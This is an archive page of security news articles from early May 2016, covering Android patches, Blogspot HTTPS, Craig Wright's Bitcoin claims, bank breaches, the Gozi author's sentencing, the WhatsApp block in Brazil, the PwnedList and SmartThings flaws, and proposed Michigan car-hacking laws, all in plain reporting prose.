
Articles 2016 - English Press English Articles Page 2020 2019 2018 2017 2016 2015
H Analysis Android Apple APT Attack BigBrothers BotNet Congress Crime Crypto Cryptocurrency Cyber CyberCrime CyberSpy CyberWar Exploit Forensics Hacking ICS Incindent iOS IT IoT Mobil OS Phishing Privacy Ransomware Safety Security Social Spam Virus Vulnerebility
Jednotlivé èlánky jsou rozdìleny podle mìsícù a zde je najdete./The articles are broken down by month and can be found here.
2016 - January February March April May June July August September October November December
Google fixes 40 Critical and High Severity flaws in Android
4.5.2016 Vulnerebility
Patches for 40 high and medium severity vulnerabilities have been included in Google’s May 2016 security update for the Android operating system.
Patches for 40 vulnerabilities have been included in Google’s May 2016 security update for the Android operating system. Many high and medium severity vulnerabilities, in addition to one low severity vulnerability, are patched in this latest update.
The critical issues resolved are: “remote code execution flaws in mediaserver, privilege escalation vulnerabilities in the Android debugger, the Qualcomm TrustZone component, the Qualcomm Wi-Fi driver, the kernel, and the NVIDIA video driver.” The mediaserver flaws permit attackers to remotely execute code within the context of the mediaserver service, while the privilege escalation vulnerabilities would allow for a local malicious application to execute random code in the context of the Android debugger or the kernel.
android malware
The high severity issues addressed with this month’s update involve an information disclosure vulnerability in the Qualcomm tethering controller and a remote denial-of-service (DoS) vulnerability in the Qualcomm hardware code, remote code execution vulnerabilities in the kernel and Bluetooth, privilege elevation flaws in various Qualcomm components, Wi-Fi, mediaserver, the MediaTek Wi-Fi driver and Binder.
The moderate severity issues resolved by the update focus on privilege escalation and information disclosure vulnerabilities.
The Android May 2016 update provides patches for vulnerabilities reported between October 15, 2015, and March 23. Security Week reports:
“The critical vulnerabilities have been assigned the following CVE identifiers: CVE-2016-2428, CVE-2016-2429, CVE-2016-2430, CVE-2016-2431, CVE-2016-2432 CVE-2015-0569, CVE-2015-0570, CVE-2016-2434, CVE-2016-2435, CVE-2016-2436, CVE-2016-2437 and CVE-2015-1805.
The CVE identifiers assigned to these flaws are CVE-2016-2438, CVE-2016-2060, CVE-2016-2439, CVE-2016-2440, CVE-2016-2441, CVE-2016-2442, CVE-2016-2443, CVE-2015-0571, CVE-2016-2444, CVE-2016-2445, CVE-2016-2446, CVE-2016-2447, CVE-2016-2448, CVE-2016-2449, CVE-2016-2450, CVE-2016-2451, CVE-2016-2452, CVE-2016-2453 and CVE-2016-2454.”
For Nexus devices, a security update, which includes patches for most of these flaws, has been sent out to these devices. Google’s partners have been alerted and the source code patches will be posted on the Android Open Source Project (AOSP) repository within the next couple of days.
Google reports having revised its severity ratings in an effort to better align them with real world impact to users.
Google is bringing HTTPS to all blogspot domain blogs
4.5.2016 Security
Google decided to switch on default HTTPS for its free domain service provider Blogspot, the migration will be easy and transparent for the users.
After WordPress also Google decided to switch on default HTTPS for its free domain service provider Blogspot. The measure will impact millions of users of the popular platform. Since September 2015 Google had introduced HTTPS support for Blogspot domains as an option, now it is announcing the extension to every Blogspot domain blog.
The adoption of encryption will provide more security to the end-users, in the recent months, many companies have pushed the security measures, including WhatsApp and Viber.
In April WordPress announced that it has partnered with the Let’s Encrypt project in order to offer free HTTPS support for all of its users on WordPress.com blogs, that means over 26% of websites based on the most popular CMSs on the web will be secured (Statistics by W3techs).
“As part of this launch, we’re removing the HTTPS Availability setting. Even if you did not previously turn on this setting, your blogs will have an HTTPS version enabled.” Google informed users. “We’re also adding a new setting called HTTPS Redirect that allows you to opt-in to redirect HTTP requests to HTTPS. While all blogspot blogs will have an HTTPS version enabled, if you turn on this new setting, all visitors will be redirected to the HTTPS version of your blog at https://<your-blog>.blogspot.com even if they go to http://<your-blog>.blogspot.com. If you choose to turn off this setting, visitors will have two options for viewing your blog: the unencrypted version at http://<your-blog>.blogspot.com or the encrypted version at https://<your-blog>.blogspot.com”

HTTPS will make impossible for attackers to eavesdrop connections between the user’s browser and web server. The adoption of HTTPS will help visitors to check that they open the correct website and aren’t being redirected to a malicious site, and it helps detect if an attacker tries to change any data sent from Blogger to the visitor.
The HTTP version of the blogs will remain accessible by the users anyway, anyway, that can use the new setting called HTTPS Redirect that redirects HTTP requests to HTTPS. Google implemented the technical implementation in order to avoid forcing its users to use the HTTPS and avoid problems with the bloggers.
Some blogs on Blogspot, in fact, contains “mixed content” such as images and scripts incompatible with the HTTPS protocol. Google intends to support its bloggers by offering tools and porting services to overwhelm the difficulties related to the migration of this mix content.
Craig Wright Will Move Satoshi Nakamoto's Bitcoin to Prove His Claim
4.5.2016 IT
Yesterday, BBC broke a story allegedly revealing Craig Wright as the original creator of Bitcoin digital currency Satoshi Nakamoto.
However, the highly skeptical cryptographic community is definitely not yet convinced with the technical proofs Wright has yet provided to the media outlets and on his blog.
Now, Wright has promised to provide further evidence for his claim that he is behind the pseudonym, Satoshi Nakamoto.
Wright’s spokesman told BBC that he would "move a coin from an early block" of Bitcoin owned by Nakamoto "in the coming days." However, the spokesman did not specify a deadline.
"So, over the coming days, I will be posting a series of pieces that will lay the foundations for this extraordinary claim, which will include posting independently-verifiable documents and evidence addressing some of the false allegations that have been levelled, and transferring bitcoin from an early block.", Wright said in a latest blog post "Extraordinary claims require extraordinary Proof."
You should know that whoever is Satoshi Nakamoto in real, he should have access to around 1 million Bitcoins (currently worth $400 million) mined in early days of technology.
Since those Bitcoins have never moved in the seven-year-long history of Bitcoin, if Wright is right, he can transfer some part of those oldest Bitcoins to a different address in order to prove the possession of the private keys of those early Bitcoins.
The Industry Calls him a Scammer, Why?
Yesterday, Wright offered cryptographic key as proof of his work, backed up by other technical information, to convince the cryptography community that he is behind the pseudonym, Nakamoto.
However, the community described Wright’s proof as "flimflam and hokum" that ultimately did not demonstrate any non-public information about Nakamoto.
It speculated that Wright "used amateur magician tactics to distract non-technical or non-expert staff of the BBC and the Economist during a stage-managed demonstration."
Robert Graham, a well-known security researcher, published an interesting technical blog post, “How Craig Wright's Deception Worked”, demonstrated step-by-step how Wright might have scammed so cleverly.
Wright's proof has not convinced the wider public, but if he moves one of Nakamoto's Bitcoins, as promised, it will convince a majority of skeptical cryptographers.
Qatar National Bank Declares Systems ‘Fully Secure’ Sequel To Cyber-attack
4.5.2016 Hacking
Following the recent security breach suffered by the Qatar National Bank has assured that its systems are “fully secure”.
Sequel to a recent cyber-attack that led to a large chunk of files purportedly stolen from the financial institution’s systems being dumped online, Qatar National Bank has assured that its systems are “fully secure”.
The bank asserted in a statement published to its website on Sunday, that the said cyber-attack incident will have zilch financial impact on its customers.
The leaked data said to total about 1.5 Gigabyte, comprises about 15,000 files was dumped at Cryptome and other sources, and initially disseminated via Twitter employing several twitter accounts that tweeted a global-files.net link to news organizations, journalists amongst others. The data stored in folders, includes banking information such as: QNB user profiles, photographs, phone numbers, payment card details, email and physical addresses, banking information, payment card details, email addresses and passwords of clients. Some of the names are said to be linked to government organizations, including intelligence agencies, in Qatar and other countries. One of the folders contained information on media company ‘Al Jazeera’.
Qatar National Bank claims some of the leaked information was pulled from “non-QNB sources”. According to the bank, “while some of the data recently released in the public domain may be accurate, much of it was constructed and contains a mixture of information from the attack as well as other non-QNB sources, such as personal data from social media channels,” it’s statement read. The statement goes further to say, “we believe the nature of this incident is fundamentally an attempted attack on QNB Group’s reputation and not specifically targeted at our customers,”.
“All our customers’ accounts are secure, and as always, we encourage customers to be vigilant, taking the usual precautions of frequently changing their usernames and passwords through QNB Group internet banking.”
Qatar National Bank (QNB) was established in 1964 as the country’s first Qatari-owned commercial bank. The bank reported profits of about $787 million for the first quarter of year 2016.

This reported breach at Qatar National Bank (QNB) comes within weeks that Bangladesh’s central bank announced that cybercriminals stole over $100 million from one of its accounts at the Federal Reserve Bank of New York during a cyber-heist. Though the bank was able to recover some of the money, but $81 million that were transferred to the Philippines remain missing.
Experts at BAE Systems, a renowned British defense, security and aerospace firm revealed a while ago that the Bangladesh central bank cyber-attackers seem to have deployed custom-made malware which enabled them to channel fraudulent transfers without being spotted.
The aforementioned incidents underscore the global proliferation of cyber-attacks and the need for organizations to ramp up their cybersecurity measures. A cliché says there are two kinds of organizations – those cognizant they have been hacked and those that are yet to find out. Which category does your organization belong to?
Author of the Gozi Banking Trojan ordered to pay $7 Million
4.5.2016 Virus
The author of the Gozi Banking Trojan who spent about 3 years in jail has been ordered to pay $7 Million to cover damages he caused to banks.
Nikita Kuzmin, a 28-year-old Russian national who created the notorious Gozi banking Trojan, has been sentenced to time served and ordered to pay nearly $7 million.
Recently the Gozi banking Trojan appeared once again in the wild, the cybercriminals behind the GozNym Trojan have started targeting users in European countries with a new singular redirection mechanism.
The Gozi banking Trojan is not a new threat, it was first spotted by security researchers in 2007. According to the experts, the Gozi Banking Malware infected more than 1 million computers worldwide, causing tens of millions of dollars in losses.
Its author Nikita Vladimirovich Kuzmin was arrested by Us law enforcement in November 2010 and pleaded guilty to various computer crimes. Kuzmin man faced up to 95 years in prison, but only this week a sentence was made public. The court sentenced the men to the 3 years he had already spent in the Federal Jail and ordered the payment of $7 Million to compensate damages he caused to the financial organizations infected by his malware.
“Preet Bharara, the United States Attorney for the Southern District of New York, announced today that NIKITA KUZMIN, the creator of “Gozi” malware, was sentenced in Manhattan federal court to time served (37 months).”states a press release issued by the Department of Justice.
” In addition to the sentence, KUZMIN, 28, a citizen of Russia, was ordered to pay forfeiture and restitution in the amount of $6,934,979.”

According to prosecutors, Kuzmin made at least US $250,000 by offering for sale and rent the threat Gozi.
Nikita Kuzmin isn’t the unique hacker behind the popular threat, the US authorities also charged the Latvian national Deniss Calovskis and the Romanian national Mihai Ionut Paunescu.
Calovskis is the expert that has written the web injection components for the Gozi banking trojan, meanwhile Paunescu maintained the hosting for the botnet. Both criminals were arrested by the law enforcement.
According to the prosecutors, Kuzmin cooperated with authorities and for this reason, he obtained a substantial reduction of sentence.
It is a bad time for crooks, a few weeks ago a Russian court sentenced Dmitry Fedotov, aka “Paunch,” seven years in prison. Paunch is the dreaded author of one of the most prolific crimeware kits, the Blackhole exploit kit. In the same period, the creators of the SpyEye Trojan were sentenced to more than nine years in prison.
Email Privacy Act – United States House Unanimously Passes Bill Demanding Warrants For e-mail, Cloud-based Data
3.5.2016 BigBrothers
Email Privacy act – House of Representatives sanctioned a bill that demands authorities must obtain a court warrant before they could obtain email records.
The United States House of Representatives on April 27, 2016, unanimously sanctioned a bill which demands that U.S. authorities must obtain a court warrant before they could obtain e-mail records and data stored in cloud-based platforms.
Email Privacy Act House of Representatives
By this move, the Email Privacy Act effectively relaxes a subsisting law during the presidency of President Ronald Reagan that permits authorities to access e-mail records and data from service providers without a search warrant as long as the message or data is at least 180 days (six months) old. The 1986 e-mail privacy law, espoused when CompuServe held sway, regarded cloud-stored e-mail and other documents older than six months to be derelict and suitable to be acquired without a warrant.
Having been passed by the House, this new bill now proceeds to the Senate, where its likelihood of passage is somewhat uncertain. Recall that the U.S. Senate Judiciary Committee has for years deliberated and passed similar legislation which never saw the light of the day. As usual, for this bill to become a law, President Barack Obama must append his signature. However, given that Mr. Obama leaves office in January, 2017, it’s doubtful he can sign the bill before his presidency runs out.
The aforementioned bill approved on Wednesday was said to have been co-sponsored by more than 300 Representatives across the political parties. A proviso requiring that the target of the warrant be notified about the warrant was expunged from the bill. The likes of Google and many other corporations already demand one because of changing guide as to whether a warrant is required or not.
Just as warrants are needed for physical papers and properties, the bill also stipulates that warrants are needed for all online documents and other private electronic documents, pictures. However, National Security Letters, which have seen hundreds of thousands issued so far, are exempted in the Bill passed by the House.
United States government establishments such as the Securities and Exchange Commission (SEC) vigorously buttonholed against the measure, preferring it to be removed from the law. The SEC argued this stipulation would make its job of monitoring securities fraud very challenging. However, the House version did not succumb to the takes of the SEC.
Privacy campaigners are said to be guardedly enthusiastic about the measure’s passage in the House of Representatives.
Sophia Pope, a staff attorney with advocacy group – the Electronic Frontier Foundation (EFF) said, “while we applaud the passage of H.R. 699, the bill isn’t perfect. In particular, the Email Privacy Act doesn’t require the government to notify users when it seeks their online data from service providers, a vital safeguard ensuring users can obtain legal counsel to fight for their rights,”. She went further to say, “however, companies may continue to provide notice to users of government requests—prior to compliance—something many companies commit to in our annual Who Has Your Back report.”
In conclusion, corporations such as Amazon and Yahoo amongst others supported the measure despite it not achieving “all of the reforms they anticipated.”
Brazil blocks WhatsApp for 72-Hours — Here's Why
3.5.2016 BigBrothers
For the second time in past five months, a Brazil court ordered local telecommunications companies to block the popular messaging app WhatsApp for 72 hours, afterFacebook-owned WhatsApp company refused to hand over information requested in a drug trafficking investigation. The WhatsApp's shutdown is affecting more than 100 million users throughout the country. Moreover, if Brazilian telecommunications companies do not comply, they could face a fine of $143,000 per day.
Brazil just blocked its roughly 100 Million citizens from using WhatsApp, the popular messaging service owned by Facebook, for 72 hours (3 days).
A Brazilian Judge ordered the blackout after WhatsApp failed to comply with a court order asking the company to help a branch of civil police access WhatsApp data tied to a criminal investigation.
This is for the second time in last five months when a Brazil court ordered local telecommunications companies to block access to the popular messaging service across the country.
The ruling came into effect at 2 p.m. local time (1 p.m. ET), after which an estimated 91 percent of Brazilian mobile users nationwide could not be able to send or receive any messages on WhatsApp, Local newspaper Folha de S.Paulo reported.
How to access WhatsApp in Brazil? Use Orbot app from Tor project.
Penalty of $142,000/Day for Not Complying
Moreover, if any service provider found violating the court order, it would subject to a penalty of $142,000 per day.
WhatsApp is very disappointed by the move, saying the decision "punishes more than 100 million users who depend upon us [WhatsApp] to communicate themselves, run their business and more, just to force us to hand over information that we do not have."
WhatsApp recently enabled complete End-to-End encryption for its text, image and voice messages, which means that even the company would not be able to access any message exchanged between users. This made matter even worse for the Brazilian police.
In December, a São Paulo state judge ordered the shutdown of WhatsApp across the country for 48 hours after Facebook failed to comply with a criminal investigation, although the court ruling was overturned by another court the next day.
The blackout comes courtesy of Judge Marcel Maia Montalvão of Sergipe state, the same judge who in March ordered the imprisonment of a Facebook executive for not turning over private data from a WhatsApp account tied to a drug trafficking investigation. He was jailed and subsequently released the next day.
Russian Hacker Who Stole From Banks Ordered to Pay $7 Million
3.5.2016 Hacking
A Russian man who spent about 3 years behind bars in the United States has been spared further prison time but ordered to pay $7 Million to cover damages he caused to banks using a vicious computer virus.
Nikita Vladimirovich Kuzmin was arrested in 2010 and imprisoned in August 2011 for developing a sophisticated computer malware called Gozi and infecting more than 1 million computers worldwide, causing tens of millions of dollars in losses.
Kuzmin was sentenced Monday to the 37 months he has already served in custody, and ordered to pay $7 Million that authorities have identified as the damages incurred by two banks, one located in the U.S. and the other in Europe, Reuters reported.
Kuzmin received a lighter sentence due to his "substantial assistance" in the investigation that resulted in the conviction of Latvian national Deniss Calovskis as well as the arrest of Romanian Mihai Ionut Paunescu, who is awaiting extradition to the United States.
However, prosecutors say the scale of Kuzmin crime is far bigger than the damages identified so far.
According to Prosecutor Nicole Friedlander, Kuzmin was motivated by greed and spent all the stolen money on luxury sports cars and "extravagant travel and entertainment in Europe and Russia."
Kuzmin and two others created and rented the Gozi malware out for $500 a week to cyber criminals who used the malware to steal tens of millions of dollars from bank accounts.
"In renting the malware to others, Kuzmin made it widely accessible to criminals, in other words, to criminals who do not or need not have sophisticated computer science skills like Kuzmin and his Gozi co-creators," U.S. Attorney Preet Bharara said. "From this perspective, Kuzmin's crime is particularly significant."
The malicious code allowed Kuzmin to control all the compromised computers remotely as a Botnet, enabling him to install additional code further on infected systems to steal data and access banks accounts.
The Gozi malware was first identified by security researchers in 2007. The virus infected a victim's computer through a document, like a PDF file, which looked normal but when opened installed Gozi on victim's computer to secretly collect user’s bank accounts details.
Security experts later discovered that the virus infected at least 40,000 computers in the United States, including more than 160 computers belonging to the National Aeronautics and Space Administration (NASA).
Gozi also infected computers in Germany, France, Poland, Italy, Turkey, Finland, and the United Kingdom.
Former TVA manager admits China paid him for nuclear secrets
3.5.2016 Crime
A Tennessee Valley Authority senior manager, with access to sensitive information about nuclear development and production admits China paid him for secrets
The People’s Republic of China (PRC) has been conducting military and commercial espionage for quite some time against the United States, as well as other countries, in an attempt to capture sensitive intellectual property. Why spend millions upon millions of dollars on creating a new technology when you can steal it for a few hundred thousand dollars?
A Tennessee Valley Authority (TVA) senior manager, with access to sensitive information about the nuclear development and production, was arrested over a year ago for providing sensitive nuclear-related information to China.
“Ching Ning Guey has struck a deal to plead guilty to a charge of development of special nuclear material outside the U.S.” reported USA Today “The case, kept under seal for more than a year, is tied to an indictment announced earlier this month against a Chinese nuclear engineer and a Chinese-owned nuclear power plant alleging nuclear espionage.”
The TVA manager, Mr. Ching Ning Guey, provided information to his Chinese ‘handler’, Mr. Szuhsiung “Allen” Ho, who was arrested in April 2016.

Mr. Guey had met Mr. Ho, a Chinese nuclear engineer, at an event in the early 1990s. Mr. Guey was not recruited until 2004. At that time, Mr. Guey was working for the Florida Power & Light nuclear plant – when he passed nuclear-related information concerning outage times.
Mr. Guey later went on to work at the TVA from 2010 to 2014. It was during this time Mr. Guey was paid by the Chinese government for three key reports; reports which they were legally barred from having access.
The recent indictment brought against Mr. Ho, charges him, his company, and the China General Nuclear Power with conspiracy to commit espionage. Mr. Ho was alleged to have attempted luring more than Mr. Guey to provide information on nuclear production programs. Mr. Guey has admitted to his part in the crimes, and five other unidentified ‘American co-conspirators were listed in the indictment,’ according to USA Today.
Mr. Guey is cooperating with officials and reached a plea deal: admitting his guilt while being granted immunity for other offenses listed in the Ho indictment. It is anticipated Mr. Guey will be a key witness in the prosecution of Mr. Ho and the other co-conspirators. Mr. Ho’s trial date has been set for June 27th.
WhatsApp blocked for more than 100 million users due to a Judge’s order
3.5.2016 BigBrothers
A Brazilian judge ordered to block access to the WhatsApp messaging service for 72 hours, it is the second time in five months.
Brazilian authorities ordered ISPs to block WhatsApp today in a dispute over access to encrypted data. The order to block the messaging service for 72 hours has been issued by a judge from the Brazilian state of Sergipe, the ISPs are obliged to comply the order to avoiding face fines.
According to the Brazilian newspaper Folha de S.Paulo the ban would begin at 2 p.m. local time and will impact more than 100 million Brazilian users.
The Judge Marcel Montalvao was conducting a drug investigation, for this reason, he requested WhatsApp to provide the access to its data.
“After cooperating to the full extent of our ability with the local courts, we are disappointed a judge in Sergipe decided yet again to order the block of WhatsApp in Brazil,” a WhatsApp spokesperson told TechCrunch. “This decision punishes more than 100 million Brazilians who rely on our service to communicate, run their businesses, and more, in order to force us to turn over information we repeatedly said we don’t have.”
The company refused, arguing it cannot access the chat messages due to the implementation of the end-to-end encryption.

WhatsApp confirmed its position on the case in a message published by its CEO Jan Koum.
“Yet again millions of innocent Brazilians are being punished because a court wants WhatsApp to turn over information we repeatedly said we don’t have. Not only do we encrypt messages end-to-end on WhatsApp to keep people’s information safe and secure, we also don’t keep your chat history on our servers.” explained the CEO Jan Koum. “When you send an end-to-end encrypted message, no one else can read it – not even us. While we are working to get WhatsApp back up and running as soon as possible, we have no intention of compromising the security of our billion users around the world.”
He is the same judge that ordered the arrest of the Facebook’s vice president for Latin America, in March, but its advocates clarified that WhatsApp has its own independent decisions and that Dzodan was not able to force it complying the request.
This is the second time that the WhatsApp service is banned in the country, it already happened in December 2015 when the block was planned for 48 hours and suspended after 12 hours.
How to avoid the ban?
Brazilian users would use VPN services in order to bypass the ban, and it is what is already happening in the country.
A flaw in the PwnedList service exposed millions of credentials
3.5.2016 Vulnerebility
A serious expert discovered a flaw in PwnedList service that could have been exploited to access millions of account credentials managed by the service.
A serious vulnerability found in the PwnedList could have been exploited by hackers to gain access to millions of account credentials collected by the service.
The service PwnedList allow users to check if their accounts have been compromised, now a serious vulnerability could expose millions of account credentials collected by the service.
The PwnedList was launched in 2011 and acquired by the InfoArmor firm in 2013, the company used it to offer a new monitoring service to its business clients.
InfoArmor integrated the solution in the Vendor Security Monitoring platform.
The security expert Bob Hodges discovered a serious flaw in the service, he was trying to monitor .edu and .com domains when discovered a security issue that allowed him to monitor any domain.
Every time a user wants to monitor a new domain or a specific email address needs to insert it in platform watchlist and he has to wait for the approval of the service administrators.
Hodges discovered that the lack of input validation could allow an attacker to manipulate a parameter to add any domain to the watchlist.
The issue affects the two-step process implemented by the PwnedList service to add new elements to the watchlist. The expert discovered that the second step did not consider the information submitted in the first step, allowing an attacker to submit arbitrary data by tampering with the request.
Hodges reported the issue to the popular security investigator Brian Krebs who confirmed the existence of the problem.
“Last week, I learned about a vulnerability that exposed all 866 million account credentials harvested by pwnedlist.com, a service designed to help companies track public password breaches that may create security problems for their users.” wrote Krebs in his blog post.
Krebs added the Apple.com domain to his watchlist and in just 12 hours he was able to access over 100,000 Apple account credentials.
“Less than 12 hours after InfoArmor revived my dormant account, I received an automated email alert from the Pwnedlist telling me I had new results for Apple.com. In fact, the report I was then able to download included more than 100,000 usernames and passwords for accounts ending in apple.com. The data was available in plain text, and downloadable as a spreadsheet.”

An attacker could abuse the service to gather information to target a specific organization and gather its account credentials.
Krebs reported the issue to InfoArmor that after initial concerns it has admitted the problem.
The operators of the PwnedList website temporary shut down the service in order to fix the problem.
Governance rules give more cyber power to the Europol
3.5.2016 Safety
The European Parliament’s civil liberties committee has approved new governance rules that give Europol new cyber powers to tackle down terrorists online.
The Europol, the European Police Agency, gets new cyber powers to fight against terrorists online.
The European Parliament’s civil liberties committee has approved new governance rules by a massive majority.
The fight against radical organizations like the ISIS is a priority for the EU states, the European Police Agency needs more powers to tackle terrorist activities on the Internet.
The powers come with strong data protection safeguards, the new regulation gives more power to the Internet Referral Unit, which is in charge of destroying terrorist propaganda and extremist activities on the Internet.
In November, the EU members expressed a positive opinion about the draft rules that were planning to give new powers to the Europol in order to step up EU police cooperation and fight terrorism. In January 2016, the director of Europol Rob Wainwright announced the opening of a new European counter-terrorism centre to fight the terrorism.
Director-Europol-Reuters
The new governance rules obtained 40 votes to three, only two members abstained.
The EU requests to the Europol to promptly respond to emerging threats, in particular to terrorist threats.
The new powers aim to support the Europol in operational and strategic analysis.
The new governance rules give the EU’s judicial cooperation agency Eurojust the full access to data gathered by the European Police Agency.
The proposed rules just need the final approval of the whole European Parliament. Let’s wait for the next plenary session which is planned to be held in Strasburg in May.
Hackers can exploit flaws in Samsung Smart Home to access your house
3.5.2016 Vulnerebility Hacking
Security researchers have discovered multiple flaws in the Samsung Smart Home automation system that could be exploited by remote attackers.
Security researchers from the University of Michigan have discovered multiple flaws affecting the Samsung Smart Home automation system that could be exploited by remote attackers for several attacks, including making keys for connecting front door locks.
The experts evaluated the platform’s security design and coupled that with the analysis of 499 SmartThings apps (aka SmartApps) and 132 device handlers using static code analysis tools that we built.
SmartThings implement a privilege separation model, but two intrinsic design flaws lead to significant overprivilege in SmartApps.

The SmartThings event subsystem, which devices use to communicate asynchronously with SmartApps via events, does not sufficiently protect events that carry sensitive information such as lock codes.
“Our key findings are twofold. First, although SmartThings implements a privilege separation model, we discovered two intrinsic design flaws that lead to significant overprivilege in SmartApps. Our analysis reveals that over 55% of SmartApps in the store are overprivileged due to the capabilities being too coarse-grained. Moreover, once installed, a SmartApp is granted full access to a device even if it specifies needing only limited access to the device.” the researchers wrote in a paper “Second, the SmartThings event subsystem, which devices use to communicate asynchronously with SmartApps via events, does not sufficiently protect events that carry sensitive information such as lock codes.”
In the second attack scenario, the researchers exploited a design flaw in the SmartThings framework by creating a proof-of-concept app that requested only privileges to monitor the battery reserves, but that in reality was able to steal the lock codes from the devices.
The experts devised several proof-of-concept exploits including the ones against the Samsung SmartThings IoT platform.
The exploits leverage on two design flaws in the SmartThings framework. The key findings of the analysis are:
“All of the above attacks expose a household to significant harm—break-ins, theft, misinformation, and vandalism,” added the researchers. “The attack vectors are not specific to a particular device and are broadly applicable.”
The researchers published the following proof-of-concept attacks:
secretly planted door lock codes;
stole existing door lock codes;
disabled vacation mode of the home;
trigger a fake fire alarm.
The most dangerous attack was dubbed by researchers “backdoor pin code injection attack,” it consists of a remote lock-picking attack that could give hackers access to users’ homes.
The attacked can send to the victim a specifically crafted HTTPS link in order to obtain the OAuth token that the app and SmartThings platform relied on to authenticate the users.
When the victim provided his credentials, a flaw in the app allowed the link to redirect them to a website managed by the hackers, the attackers operate on behalf of the victim.So far, Samsung has provided no details on plans to fix it.
At the time I was writing, Samsung hasn’t planned yet to fix the issues in the Smart Home automation system.
Anyway, users should think twice before connecting critical components to such kind of platforms.
Bitcoin Creator Has Finally Unmasked Himself. Maybe, Real?
2.5.2016 IT
The mysterious creator of the BITCOIN digital cryptocurrency seems to have been identified as an Australian entrepreneur, and his name is:
Craig Steven Wright.
Five months after Wright, an Australian computer scientist and businessman was outed as Satoshi Nakamoto, revealed himself as the original inventor of Bitcoin digital currency.
Wright has published a blog post offering Cryptographic Key as proof of his work, backed up by other technical information and the prominent Bitcoin community members have also corroborated his claim.
However, Satoshi Nakamoto has always shown the desire to remain anonymous, while Wright has not. "I am not seeking publicity, but want to set the record straight," he explains.
Wright has provided some technical proofs to BBC, The Economist, and GQ media outlets that link him to the identity of Nakamoto.
Craig Wright Claims He is Satoshi Nakamoto
At the meeting with the BBC and Economist, he digitally signed messages using the same cryptographic key that is connected with the first bitcoin transaction.
"Mr. Wright digitally signed messages using cryptographic keys created during the early days of Bitcoin’s development. The keys are inextricably linked to blocks of bitcoins known to have been created or mined by Satoshi Nakamoto."
"These are the blocks used to send ten bitcoins to Hal Finney in January [2009] as the first bitcoin transaction," said Wright during his demonstration.
These are undoubtedly linked to blocks of Bitcoins known to have been created, or mined, by Nakamoto.
This Australian Scientist says He is Satoshi Nakamoto, the creator of Bitcoin
Wright also published a blog post on Monday to provide information which he says will allow others to cryptographically verify that he is the real Nakamoto.

The founding director of the Bitcoin Foundation, Mr. Jon Matonis, is convinced that Wright is Satoshi Nakamoto, as explain in his latest blog post "How I Met Satoshi."
However, last year Wired and Gizmodo identified Wright as the mysterious creator of Bitcoin, but their evidence met with some doubts.
Soon after the stories broke by several media outlets, Australian federal authorities raided the home of Wright, sifting through his garbage.
However, these new report suggests that Wright has strongly claimed to be the original creator of Bitcoin.
"Some people will believe it, some people will not, and to tell you the truth, I do not really care," Wright told the BBC, adding that he was the main part of the creation of Bitcoin, but other people helped him.
Hey Wright, Prove Ownership of 1 Million Bitcoins linked to Nakamoto:
Wright has also planned to release some more information that would allow the highly skeptical cryptographic community to verify that he is Satoshi Nakamoto.
One such proof required is the ownership of 1 Million Bitcoins (worth more than $400 Million) that in theory only Nakamoto possesses.
Johns Hopkins cryptographer Matthew Green told Wired that if Wright is actual inventor of Bitcoin, he should have access to the private keys that control the earliest mined Bitcoins by Nakamoto.
Since those Bitcoins have never moved in the seven-year-long history of Bitcoin, Wright can transfer some part of those oldest Bitcoins to a different address in order to prove the possession of the keys.
On the other hand, JoukeH, a Reddit member discovered that the signature on Craig Wright's post is worthless, as it is not a signature of any "Sartre" message, but just the signature inside of Satoshi's 2009 Bitcoin transaction.
"It absolutely doesn't show that Wright is Satoshi, and it does very strongly imply that the purpose of the blog post was to deceive people." he says.
Car Hackers Could Face Life In Prison. That's Insane!
2.5.2016 Hacking
Yes, you heard it right.
You can now end up your whole life behind bars if you intentionally hack into a vehicle's electronic system or exploit its internal flaws.
Car Hacking is a hot topic. Today, many automobiles companies are offering cars that run mostly on the drive-by-wire system, which means the majority of functions are electronically controlled, from instrument cluster to steering, brakes, and accelerator.
No doubt these auto-control electronic systems improve your driving experience, but at the same time also increase the risk of getting hacked.
Previous research demonstrated hackers capabilities to hijack a car remotely and control its steering, brakes and transmission, and to disable car's crucial functions like airbags by exploiting security bugs affecting significant automobiles.
Messing with Cars can Cost You
Keeping these risks in mind, the Michigan state Senate has proposed two bills which, if passed into law, will introduce life sentences in prison for people who hack into cars’ electronic systems.
These are the first of several legislations on car hacking that the Michigan Senate is taking up, according to reports by Automotive News.
If it becomes law, the bills will be a felony for a person to "intentionally access or cause access to be made to an electronic system of a motor vehicle to willfully destroy, impair, damage, alter or gain unauthorized control of the motor vehicle."
The move comes over a month after the Federal Bureau of Investigation issued a public service announcement to warn people about the dangers of car hacking.
Though the proposed bills are an attempt to shorten the risks of digital attacks on connected vehicles, it could discourage security researchers and white hat hackers from finding potentially critical vulnerabilities in vehicle systems.
The proposal, Senate Bills 927 and 928, has been sent to the Senate's judiciary committee. Sen. Mike Kowall, the prime sponsor of the bills, said that the idea here is to be proactive on the car hacking issues and "try to keep up with technology," instead of waiting for something bad to happen.
"I hope that we never have to use it," Kowall said. "That is why the penalties are what they are. The potential for severe injury and death are pretty high."
The recall of 1.4 million Fiat Chrysler car models in 2015 proved that car hacking is real and worse than any major hacking theft targeting banks or financial institution, because:
The money could be recovered, but not the Lives.
Doubts about a draft anti car hacking law
2.5.2016 Hacking
Doubts about a couple of draft anti car hacking laws, they could create serious problems with innocent drivers and cyber security experts.
Car hacking is a scaring reality, modern vehicles use a huge quantity of connected components that could be easily compromised knowing the communication protocol used by principal vendors.
The interest in car hacking gained a high profile last summer when the popular hackers Miller and Valasek hackers remotely hacked a Jeep Cherokee SUV on a St. Louis highway on behalf of the Wired magazine. The hackers exploited security vulnerabilities in the wireless vehicle systems that automakers hope eventually will allow vehicles to communicate with each other.
The car vendor recalled 1.4 million vehicles for a software upgrade after the security duo disclosed the results of their experiment.

Two state senators in Michigan, Mike Kowall (R-White Lake) and Ken Horn (R-Frankenmuth), have proposed a law framework (SENATE BILL No. 927, SENATE BILL No. 928) that addresses car hacking with laws that promise life imprisonment for hackers.
Ironically also security researchers that investigate car hacking techniques stand outlaw.
The two draft bills state that anyone who repeatedly attempts to “intentionally access or cause access to be made to an electronic system of a motor vehicle to willfully destroy, damage, impair, alter or gain unauthorized control of the motor vehicle,” is committing a crime and risks the jail.
“I hope that we never have to use it,” said Kowall. “That’s why the penalties are what they are. The potential for severe injury and death are pretty high.”
Charlie Miller expressed his doubts about the new law and highlighted the problems it would cause to the security community.
The law forbids any manipulation of car firmware, even by the car owners.
